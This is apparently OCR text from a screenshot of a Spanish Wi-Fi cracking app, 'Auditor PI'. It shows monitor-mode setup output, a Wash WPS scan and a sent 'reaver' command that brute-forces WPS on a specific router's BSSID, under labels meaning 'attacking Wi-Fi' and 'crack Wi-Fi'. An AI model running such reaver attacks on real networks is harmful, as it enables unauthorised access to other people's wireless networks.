 87% 18:25
Auditor PI
CONECTADO
Auditar Wifi Zona Wif
If airodump-ng, aireplay-ng or airtun-ng stops
working after
a short period of time, you may want to kill (some of)
them!
-e
PID Name
2331 NetworkManager
2931 dhclient
3372 wpa_supplicant
Interface Chipset Driver
wlan0 Ralink RT2870/3070 rt2800usb - [phy0]
(monitor mode enabled on mon0)
Wash v1.5 WiFi Protected Setup Scan Tool
Selecciona el modo: WPA -> WPS
CANCELAR ACCIÓN
MODO MONITOR
ACTIVADO
Comando enviado: reaver -i mon0 -b
88:03:55:30:8E:36 -c 2 -vv
WIFI SELECCIONADO
ATACANDO WIFI...
CRACKEAR WIFI